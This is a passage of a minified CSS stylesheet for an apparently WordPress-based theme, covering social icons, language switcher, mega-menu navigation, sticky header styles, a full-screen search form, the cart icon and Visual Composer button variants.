i:before{background-image:url(images/goodreadsicon.png);display:inline-block;width:9px;height:14px;background-size:cover;vertical-align:middle;margin-top:-2px;}.social-icons li.goodreads:hover a i:before{background-position:bottom;}.social-icons li.goodreads a:hover{background-color:#382110;}.footer .social-icons li.goodreads a:hover{border:1px solid #382110;}.footer .social-icons li.goodreads a i:before{background-position:bottom;}.tmicon-fa-google-drive:before{content:" ";}.social-icons li.google-drive a i:before{background-image:url(images/googledrive.png);display:inline-block;width:14px;height:13px;background-size:cover;vertical-align:middle;}.social-icons li.google-drive:hover a i:before{background-position:bottom;}.social-icons li.google-drive a:hover{background-color:#f9cb2f;}.footer .social-icons li.google-drive a:hover{border:1px solid #f9cb2f;}.footer .social-icons li.google-drive a i:before{background-position:bottom;}.tm-wpml-lang-switcher{display:inline-block;}.tm-wpml-lang-switcher #lang_sel_click li{float:none;}.tm-wpml-lang-switcher #lang_sel_click a,#lang_sel_click a:visited,.tm-wpml-lang-switcher #lang_sel_click ul ul a,#lang_sel_click ul ul a:visited{padding-left:8px;}.tm-wpml-lang-switcher #lang_sel_click .lang_sel_sel img{margin-right:4px;}.tm-wpml-lang-switcher #lang_sel_click img.iclflag{top:-1px;height:11px;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-megamenu .mega-sub-menu .mega-menu-item ul{margin:0;list-style:none;padding:0;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-megamenu .mega-sub-menu .mega-menu-item a{padding-left:0;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{background:none;}.main-navigation{clear:both;}#navbar,.header-controls,#navbar #site-navigation .mega-menu-wrap,.menu-main-menu-container,div.nav-menu{float:right;}.header-controls{margin-left:10px;}#navbar #site-navigation .mega-menu-wrap{clear:none;}ul.nav-menu,div.nav-menu > ul{margin:0px;padding:0px;position:relative;}ul.nav-menu > li,div.nav-menu > ul > li{float:left;position:relative;z-index:89;}ul.nav-menu li a,div.nav-menu > ul li a,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{color:#333333;}ul.nav-menu > li > a,div.nav-menu > ul > li > a{color:rgba(0,0,0,0.99);display:block;font-size:12px;font-weight:500;line-height:1;padding:0px 17px 0px 17px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;height:80px;line-height:80px !important;}ul.nav-menu > li > a:before,div.nav-menu > ul > li > a:before{display:block;content:'';position:absolute !important;left:50%;top:0px;margin:0 auto -2px;height:2px;width:0%;opacity:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}ul.nav-menu > li:hover > a:before,div.nav-menu > ul > li:hover > a:before{top:0px;opacity:1;width:100%;left:0;}ul.nav-menu li ul li.menu-item-has-children > a:after,div.nav-menu > ul li ul li.menu-item-has-children > a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:6px;content:'\f105';position:absolute;background-color:transparent;right:10px;top:15px;}ul.nav-menu ul a,div.nav-menu ul ul a{margin:0;width:200px;display:block;padding:15px;padding-top:10px;padding-bottom:10px;color:rgba(45,45,45,0.97);}ul.nav-menu li li a:hover,ul.nav-menu li li:hover > a,ul.nav-menu li li.current-menu-item > a,div.nav-menu > ul li li a:hover,div.nav-menu > ul li li:hover > a,div.nav-menu > ul li li.current-menu-item > a{color:#fff;}ul.nav-menu li ul,div.nav-menu > ul .children{position:absolute;visibility:hidden;display:block;opacity:0;font-size:14px;line-height:14px;top:79px;padding:0;margin:0;list-style:none;border-radius:0;left:0px;background:#fff;border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;transition:all 0.2s ease;border-top:2px solid #999;}ul.nav-menu li:hover > ul,ul.nav-menu ul li:hover > ul,div.nav-menu > ul li:hover > ul,div.nav-menu > ul ul li:hover > ul{opacity:1;display:block;visibility:visible;height:auto;}.nav-menu .sub-menu .sub-menu,div.nav-menu > ul .children .children{border-left:0;left:100%;top:0px;border-top:0px;}.nav-menu .last > .sub-menu{left:auto;right:0px !important;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout.last .mega-sub-menu{left:auto;right:0px !important;}.nav-menu .lastsecond .sub-menu .sub-menu,.nav-menu .last .sub-menu .sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout.lastsecond .mega-sub-menu .mega-sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout.last .mega-sub-menu .mega-sub-menu{left:-100%;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{margin-top:10px;}.nav-menu .sub-menu li:hover > ul,div.nav-menu > ul .children li:hover > ul{top:0px;-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;-ms-transition:all 0.25s ease 0s;-o-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s;}.nav-menu .sub-menu > li{position:relative;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.menu-item-language{margin:0 0px 0 0;display:inline-block;height:auto;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.menu-item-language > a,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .submenu-languages.mega-sub-menu a{padding-left:35px !important;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .iclflag{position:absolute;top:50%;margin-top:-6px;margin-left:-23px;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language > a,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language .submenu-languages{display:none;}.menu-toggle{display:none;z-index:10;}.menu-toggle i{color:#fff;font-size:28px;}.toggled-on li,.toggled-on .children{display:block;}.righticon{display:none;}.gm-menu-icon.menu-with-icon{margin-right:6px;}.is-sticky .headerlogo{height:73px;}.thememount-header-style-3 .is-sticky #navbar,.thememount-header-style-3.tm-header-overlay .is-sticky #navbar{width:100%;z-index:1001;left:0;top:0;border-top:none;}.thememount-header-style-3 #navbar,.thememount-header-style-3.tm-header-overlay .is-sticky #navbar{width:100%;z-index:9;left:0;top:0;box-shadow:0 1px 5px rgba(0,0,0,0.2);-khtml-box-shadow:0 1px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.2);-ms-box-shadow:0 1px 5px rgba(0,0,0,0.2);-o-box-shadow:0 1px 5px rgba(0,0,0,0.2);}.thememount-header-style-3.tm-header-overlay #navbar{box-shadow:none;-khtml-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;}.thememount-header-style-3 .is-sticky #navbar-sticky-wrapper,.thememount-header-style-3.tm-header-overlay .is-sticky #navbar-sticky-wrapper{position:relative;z-index:99;}.thememount-header-style-3 .headerblock,.thememount-header-style-3 .site-header,.thememount-header-style-3.tm-header-overlay .headerblock,.thememount-header-style-3.tm-header-overlay .site-header{z-index:auto;}.thememount-header-style-3 div.thememount-fbar-box-w{position:relative;z-index:1;}.thememount-header-style-3.tm-header-overlay div.thememount-fbar-box-w{position:absolute;z-index:9999;}.thememount-header-style-3.tm-header-overlay #stickable-header .headerlogo{z-index:99;position:relative;}.thememount-header-style-3.tm-header-overlay .thememount-topbar{z-index:8;position:relative;}.thememount-header-style-3.tm-header-overlay #stickable-header .headerlogo,.thememount-header-style-3.tm-header-overlay #navbar{background-color:transparent;}.is-sticky .masthead-header-stickyOnScroll{margin:0px auto;width:100%;z-index:1001;left:0;top:0;box-shadow:0 1px 5px rgba(0,0,0,0.2);-khtml-box-shadow:0 1px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.2);-ms-box-shadow:0 1px 5px rgba(0,0,0,0.2);-o-box-shadow:0 1px 5px rgba(0,0,0,0.2);transition:padding 0.35s ease;-khtml-transition:padding 0.35s ease;-webkit-transition:padding 0.35s ease;-moz-transition:padding 0.35s ease;-ms-transition:padding 0.35s ease;-o-transition:padding 0.35s ease;background-color:transparent;}.boxed section.section .section_inner,section.grid_section .section_inner{margin:0 auto;position:relative;z-index:20;}.is-sticky ul.nav-menu > li > a,.is-sticky div.nav-menu > ul > li > a{height:76px;line-height:76px !important;}.sticky-wrapper.is-sticky .header-inner{top:0px;-webkit-transition:top .50s ease;-moz-transition:top .50s ease;-o-transition:top .50s ease;-ms-transition:top .50s ease;-webkit-backface-visibility:hidden;}.sticky-wrapper .header-inner{top:-100px;}.is-sticky ul.nav-menu li > ul,.is-sticky ul.nav-menu ul li > ul,.is-sticky ul.nav-menu li:hover > ul,.is-sticky ul.nav-menu ul li:hover > ul,.is-sticky div.nav-menu > ul li > ul,.is-sticky div.nav-menu > ul ul li > ul,.is-sticky div.nav-menu > ul li:hover > ul,.is-sticky div.nav-menu > ul ul li:hover > ul{top:76px;}.thememount-header-style-3 .is-sticky ul.nav-menu li > ul,.thememount-header-style-3 .is-sticky div.nav-menu > ul li > ul{top:55px;}.is-sticky ul.nav-menu li:hover > ul ul,.is-sticky ul.nav-menu ul li:hover > ul ul,.is-sticky div.nav-menu > ul li:hover > ul ul,.is-sticky div.nav-menu > ul ul li:hover > ul ul{top:0px;}.thememount-header-style-1.tm-header-invert .headerlogo,.thememount-header-style-4.tm-header-invert .headerlogo{float:right;}.thememount-header-style-1.tm-header-invert #navbar,.thememount-header-style-4.tm-header-invert #navbar{float:left;}.thememount-header-style-2 #navbar,.thememount-header-style-2 #navbar #site-navigation .mega-menu-wrap,.thememount-header-style-2 #navbar #site-navigation .menu-main-menu-container,.thememount-header-style-3 #navbar #site-navigation .menu-main-menu-container{float:none;}.thememount-header-style-2 #stickable-header .container{position:relative;}.thememount-header-style-2 #stickable-header .headerlogo{text-align:center;position:absolute;width:100%;}.thememount-header-style-2 #stickable-header ul.nav-menu,.thememount-header-style-2 #stickable-header div.nav-menu > ul{float:none;text-align:center;z-index:0;position:inherit;}.thememount-header-style-2 #stickable-header ul.nav-menu > li,.thememount-header-style-2 #stickable-header div.nav-menu > ul > li{float:none;display:inline-block;}.thememount-header-style-2 .is-sticky #stickable-header .headerlogo{margin-top:0px;}.thememount-header-style-2 ul.nav-menu li ul,.thememount-header-style-2 div.nav-menu > ul .children{text-align:left;}.thememount-header-style-3 .site-title{display:inline-block;height:auto;width:auto;}.thememount-header-style-3 #stickable-header .container{width:auto;padding:0px;}.thememount-header-style-3 #stickable-header .headerlogo{float:none;text-align:center;width:100%;display:block;position:relative;z-index:10;}.thememount-header-style-3 .header-controls{position:absolute;float:none;right:0;z-index:10000;}.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap{float:none;}.thememount-header-style-3 #navbar{float:none;border-top:1px solid #eaeaea;position:relative;}.tm-dark-layout.tm-header-overlay.thememount-header-style-3 #navbar{border-color:rgba(255,255,255,0.24);border-bottom:1px solid rgba(255,255,255,0.24);}.tm-dark-layout.tm-header-overlay.thememount-header-style-3 .is-sticky #navbar{border-bottom:none;}.tm-header-overlay.thememount-header-style-3 #navbar{border-color:rgba(0,0,0,0.10);border-bottom:1px solid rgba(0,0,0,0.10);}.tm-dark-layout.thememount-header-style-3 #navbar{border-color:rgba(255,255,255,0.24);}.thememount-header-style-3 #stickable-header ul.nav-menu > li,.thememount-header-style-3 #stickable-header div.nav-menu > ul > li{float:none;display:inline-block;}.thememount-header-style-3 #stickable-header ul.nav-menu,.thememount-header-style-3 #stickable-header div.nav-menu > ul{text-align:center;}.thememount-header-style-3 .headerblock ul.nav-menu > li > a,.thememount-header-style-3 .headerblock div.nav-menu > ul > li > a{padding:0px 17px 0px 17px;height:55px !important;;line-height:55px !important;}.thememount-header-style-3 ul.nav-menu li ul,.thememount-header-style-3 div.nav-menu > ul .children{text-align:left;}.thememount-header-style-3 ul.nav-menu > li > ul,.thememount-header-style-3 div.nav-menu > ul > l > ul{top:54px !important;}.thememount-header-style-3 .is-sticky #stickable-header .headerlogo{display:none;}.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal{text-align:center;}.thememount-header-style-3 #navbar .main-navigation{max-width:1140px;margin:0 auto;position:relative;}.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a,.thememount-header-style-3 .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{height:55px !important;line-height:55px !important;}.thememount-header-style-3 #navbar{min-height:55px;}.thememount-header-style-3 .search_box,.thememount-header-style-3 .thememount-header-cart-link-wrapper,.thememount-header-style-3 .is-sticky .search_box,.thememount-header-style-3 .is-sticky .thememount-header-cart-link-wrapper{height:55px !important;line-height:normal !important;}.tm-header-overlay .headerblock{position:absolute;z-index:21;width:100%;box-shadow:none;-khtml-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;}.tm-header-hrelative.tm-header-overlay .headerblock{position:relative;z-index:21;width:100%;box-shadow:0 1px 5px rgba(0,0,0,0.2);-khtml-box-shadow:0 1px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.2);-ms-box-shadow:0 1px 5px rgba(0,0,0,0.2);-o-box-shadow:0 1px 5px rgba(0,0,0,0.2);}.tm-header-overlay #stickable-header-sticky-wrapper,.tm-header-overlay #stickable-header,.tm-header-overlay #stickable-header .header-inner{background-color:transparent;}.thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding:0px;display:table;width:100%;}.thememount-titlebar-main{text-align:center;vertical-align:middle;display:table-cell;}.thememount-header-style-4 #stickable-header{margin-top:42px;}.thememount-header-style-4 .is-sticky #stickable-header{margin-top:0px;}.thememount-header-style-4 #stickable-header .container-full .headercontent,.thememount-header-style-4 #stickable-header .container .headercontent{padding-left:15px;padding-right:15px;box-shadow:0 1px 5px rgba(0,0,0,0.2);-khtml-box-shadow:0 1px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.2);-ms-box-shadow:0 1px 5px rgba(0,0,0,0.2);-o-box-shadow:0 1px 5px rgba(0,0,0,0.2);}.thememount-header-style-4 .is-sticky #stickable-header .container-full{padding-left:0px;padding-right:0px;}.thememount-header-style-4 .is-sticky #stickable-header .container .headercontent{box-shadow:none;-khtml-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;}.mega-menu-wrap{background:none !important;}.main-navigation .mega-menu-wrap{position:inherit !important;}#navbar #site-navigation .mega-menu-wrap .mega-menu-toggle:after{font-size:32px;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal{position:static !important;}.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a{display:block !important;padding:0px 15px 0px 15px !important;margin:0px !important;letter-spacing:1px !important;text-decoration:none !important;text-transform:uppercase !important;height:79px;line-height:79px;}.is-sticky .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a{height:73px !important;line-height:73px !important;}.is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li .mega-sub-menu .mega-sub-menu{margin-top:0px;}.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a:before{display:block;content:'';position:absolute !important;left:50%;top:0px;margin:0 auto -2px;height:2px;width:0%;opacity:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item:hover > a:before{top:0px;opacity:1;width:100%;left:0;}.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-current-menu-ancestor > a:before{opacity:0;}.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item.mega-toggle-on > a,.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item:hover > a{background:none !important}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li .mega-sub-menu{border-top:2px solid;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li .mega-sub-menu .mega-sub-menu{border-top:none;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu{background:#fff;border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout .mega-sub-menu{width:200px;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background:#fff;padding-top:10px;padding-bottom:10px;line-height:18px;display:block;font-size:13px;letter-spacing:0.5px;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:none;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:before{display:none;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a{background:#fff;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li.current-menu-item a,#navbar #site-navigation .mega-menu-wrap .mega-menu-flyout .mega-sub-menu li.mega-current-menu-item > a{color:#fff;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-size:15px !important;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item-has-children > a:after{font-family:FontAwesome;content:'\f107';display:none;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout li.mega-menu-item-has-children > a:after{font-family:FontAwesome;content:'\f105';}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu li.mega-menu-item{padding-bottom:5px;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu li.mega-menu-item li:last-child a{border-bottom:none;}.tm-dmenu-sep-grey ul.nav-menu ul a,.tm-dmenu-sep-grey div.nav-menu ul ul a,.tm-dmenu-sep-grey #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{border-bottom:1px solid rgba(0,0,0,0.08);}.tm-dmenu-sep-white #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:last-child > a{border-bottom:none;}.tm-dmenu-sep-white ul.nav-menu ul a,.tm-dmenu-sep-white div.nav-menu ul ul a,.tm-dmenu-sep-white #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{border-bottom:1px solid rgba(255,255,255,0.08);}.tm-dmenu-sep-no ul.nav-menu ul a,.tm-dmenu-sep-no div.nav-menu ul ul a,.tm-dmenu-sep-no #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{border-bottom:none;}.thememount-header-style-2 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-megamenu.mega-logo-after-this,.thememount-header-style-2 #stickable-header ul.nav-menu > li.logo-after-this,.thememount-header-style-2 #stickable-header div.nav-menu > ul > li.logo-after-this{margin-right:350px;}.thememount-header-style-2 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal{text-align:center;}.search_box,.thememount-header-cart-link-wrapper{padding:0px 14px 0px 18px;float:left;position:relative;}.search_box{padding-left:5px;}.search_box,.thememount-header-cart-link-wrapper{display:table;height:110px;}.search_box a,.thememount-header-cart-link-wrapper a{display:table-cell;vertical-align:middle;}.thememount-header-cart-link-wrapper{padding-left:10px;}.k_flying_searchform span{background-color:transparent;position:absolute;right:0;top:0;z-index:15;overflow:hidden;}.k_flying_searchform .k_searchlink a{margin-top:38px;display:block;z-index:16;width:30px;height:30px;line-height:30px;border-radius:50%;text-align:center;}.k_flying_searchform{position:relative;}.w-search-form-row{display:none;}.k_flying_searchform_wrapper #flying_searchform{position:fixed;left:0;top:0px;height:100%;width:100%;z-index:1000;color:#fff;display:none;}.k_flying_searchform_wrapper #flying_searchform{margin-bottom:0px;}.k_flying_searchform_wrapper #flying_searchform:before{display:block;content:'';position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1;}.k_flying_searchform_wrapper #flying_searchform:before{background-color:rgba(47,47,47,0.96);}.w-search-form-h{display:table;height:100%;width:100%;}.w-search-form-row{display:table-cell;vertical-align:middle;text-align:center;width:100%;}.w-search-label{font-size:2em;line-height:1.6em;color:#fff;margin-bottom:24px;}.w-search-label label{font-weight:normal;}.w-search-input{width:560px;margin:0 auto;-webkit-box-shadow:0 3px 0 0 rgba(255,255,255,0.5);-moz-box-shadow:0 3px 0 0 rgba(255,255,255,.1);box-shadow:0 3px 0 0 rgba(255,255,255,0.51);padding-bottom:12px;}.w-search-input input{font-size:49px;text-align:center;height:68px;padding:0;border:none;border-radius:0;box-shadow:none !important;background-color:transparent;color:#fff;width:545px;line-height:1.3em;}.tm-dark-layout .w-search-input input{background-color:rgba(255,255,255,0.1);border:1px solid rgba(233,233,233,0.2);background-color:transparent;border:none;}.tm-dark-layout .k_flying_searchform_wrapper #flying_searchform:before{background-color:rgba(47,47,47,0.96);}.w-search-close{display:block;position:absolute;top:15px;right:20px;font-size:22px;line-height:50px;height:50px;width:50px;color:#fff !important;-webkit-transition:transform ease-out .2s;-moz-transition:transform ease-out .2s;-ms-transition:transform ease-out .2s;-o-transition:transform ease-out .2s;transition:transform ease-out .2s;transform:rotate(0deg);}.w-search-close:hover{opacity:1;transform:rotate(90deg);}.w-search-close i,.w-search-close:hover i{color:#fff;}.w-search-close:hover{color:#fff;}.k_flying_searchform_wrapper .field::-webkit-input-placeholder{color:rgba(255,255,255,0.80);line-height:1.3em;}.k_flying_searchform_wrapper .field:-moz-placeholder{color:rgba(255,255,255,0.80);line-height:1.3em;}.k_flying_searchform_wrapper .field::-moz-placeholder{color:rgba(255,255,255,0.80);line-height:1.3em;}.k_flying_searchform_wrapper .field:-ms-input-placeholder{color:rgba(255,255,255,0.80);line-height:1.3em;}.thememount-header-cart-link-wrapper a{width:16px;height:22px;position:relative;}.thememount-header-cart-link-wrapper a:hover span.thememount-cart-qty{background-color:#241f1f;}.tm-dark-layout .thememount-header-cart-link-wrapper a:hover span.thememount-cart-qty{background-color:#fff;color:#241f1f;}.thememount-header-cart-link-wrapper span.thememount-cart-qty{width:18px;height:18px;border-radius:50%;font-size:10px;line-height:18px;color:#fff;font-weight:400;text-align:center;position:absolute;top:50%;right:-8px;margin-top:-21px;z-index:38;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}.vc_button-2-wrapper .vc_btn_skin.vc_btn_outlined,.vc_btn3.vc_btn3-style-outline,.vc_btn3.vc_btn3-style-outline:hover,.vc_btn3.vc_btn3-style-outline:focus{border-width:1px !important;}button.vc_btn3:hover{box-shadow:none;}.vc_button-2-wrapper .vc_btn-skin.vc_btn_3d:hover,.vc_button-2-wrapper .vc_btn_skin.vc_btn_square_outlined:hover,.vc_button-2-wrapper .vc_btn_skin.vc_btn_outlined:hover,.vc_button-2-wrapper .vc_btn_skin,.vc_call_to_action .vc_btn-skin,.vc_call_to_action a.vc_btn-skin,.vc_btn3.vc_btn3-style-modern.vc_btn3-color-skincolor,.vc_btn3.vc_btn3-style-classic.vc_btn3-color-skincolor,.vc_btn3.vc_btn3-style-flat.vc_btn3-color-skincolor,.vc_btn3.vc_btn3-style-outline.vc_btn3-color-skincolor:hover,.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor{color:#fff;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-skincolor:hover{border:1px solid;background-color:transparent;}.vc_button-2-wrapper .vc_btn_skin:hover,.vc_call_to_action .vc_btn-skin:hover,.vc_call_to_action a.vc_btn-skin:hover,.vc_call_to_action button.vc_btn-skin:hover{background-color:transparent;}.vc_button-2-wrapper .vc_btn_skin,.vc_call_to_action .vc_btn-skin.vc_btn_outlined:hover,.vc_call_to_action a.vc_btn-skin.vc_btn_outlined:hover,.vc_call_to_action button.vc_btn-skin.vc_btn_outlined:hover{color:#fff;border:1px solid;}.vc_btn_square_outlined,a.vc_btn_square_outlined,button.vc_btn_square_outlined,.vc_btn_square_outlined:hover,a.vc_btn_square_outlined:hover,button.vc_btn_square_outlined:hover,.vc_btn_square_outlined:focus,a.vc_btn_square_outlined:focus,button.vc_btn_square_outlined:focus{border:1px solid;}.vc_btn_outlined,a.vc_btn_outlined,button.vc_btn_outlined,.vc_btn_outlined:hover,a.vc_btn_outlined:hover,button.vc_btn_outlined:hover,.vc_btn_outlined:focus,a.vc_btn_outlined:focus,button.vc_btn_outlined:focus{border:1px solid;}.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor:hover{top:1px;color:#fff;}.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:36px !important;}.vc_btn.vc_btn_md{padding:10px 16px;}.wpb_button.wpb_regularsize{padding:8px 10px 8px;box-shadow:none;}.buttonblock .wpb_button_a{margin-right:10px;margin-bottom:8px;}.button:active,.wpb_button_a:active{top:1px;}.wpb_button.active,.wpb_button:active{box-shadow:none;}.wpb_skincolor{color:#fff;}.site-main .vc_btn_skincolor,.vc_btn_skincolor{color:#fff;}.entry-content .vc_btn_skincolor:hover,.vc_btn_skincolor:hover{background-color:transparent;}.vc_btn_skincolor.vc_btn_outlined:hover,.vc_btn_skincolor.vc_btn_square_outlined:hover{color:#fff !important;}.vc_btn{text-transform:uppercase;letter-spacing:1px;}.vc_btn_skincolor.vc_btn_3d{margin-bottom:4px;}.wpb_column .wpb_wrapper .vc_btn{margin-bottom:4px;}.vc_btn_white.vc_btn_outlined,.vc_btn_white.vc_btn_square_outlined{border:1px solid #fff;color:#fff;}.vc_btn_sm.margin-left{margin-left:10px;}.vc_call_to_action .hgroup + p{margin-top:5px;}.tp-button.skin:hover{color:#fff !important;}.tp-button.darkgrey{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.vc_btn.vc_btn_round,.wpb_call_to_action .wpb_button_a.wpb_white .wpb_button,.wpb_call_to_action .wpb_button_a .wpb_button,.tp-button,.thememount-pf-btn .wpb_button_a .wpb_button,.thememount-blogbox-btn .wpb_button_a .wpb_button{box-shadow:0 0 0 1px rgba(0,0,0,0) inset;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;}.vc_btn.vc_btn_round.vc_btn_blue:hover{box-shadow:0 0 0 1px #5472d2 inset;color:#5472d2 !important;}.vc_btn.vc_btn_round.vc_btn_pink:hover{box-shadow:0 0 0 1px #fe6c61 inset;color:#fe6c61 !important;}.vc_btn.vc_btn_round.vc_btn_turquoise:hover{box-shadow:0 0 0 1px #00c1cf inset;color:#00c1cf !important;}.vc_btn.vc_btn_round.vc_btn_violet:hover{box-shadow:0 0 0 1px #8d6dc4 inset;color:#8d6dc4 !important;}.vc_btn.vc_btn_round.vc_btn_peacoc:hover{box-shadow:0 0 0 1px #4cadc9 inset;color:#8d6dc4 !important;}.vc_btn.vc_btn_round.vc_btn_chino:hover{box-shadow:0 0 0 1px #cec2ab inset;color:#cec2ab !important;}.vc_btn.vc_btn_round.vc_btn_mulled_wine:hover{box-shadow:0 0 0 1px #50485b inset;color:#50485b !important;}.vc_btn.vc_btn_round.vc_btn_vista_blue:hover{box-shadow:0 0 0 1px #75d69c inset;color:#75d69c !important;}.vc_btn.vc_btn_round.vc_btn_black:hover{box-shadow:0 0 0 1px #2a2a2a inset;color:#2a2a2a !important;}.vc_btn.vc_btn_round.vc_btn_grey:hover{box-shadow:0 0 0 1px #ebebeb inset;color:#666666 !important}.vc_btn.vc_btn_round.vc_btn_orange:hover{box-shadow:0 0 0 1px #f89406 inset;color:#f89406 !important}.vc_btn.vc_btn_round.vc_btn_sky:hover{box-shadow:0 0 0 1px #5aa1e3 inset;color:#5aa1e3 !important}.vc_btn.vc_btn_round.vc_btn_sky:hover{box-shadow:0 0 0 1px #5aa1e3 inset;color:#5aa1e3 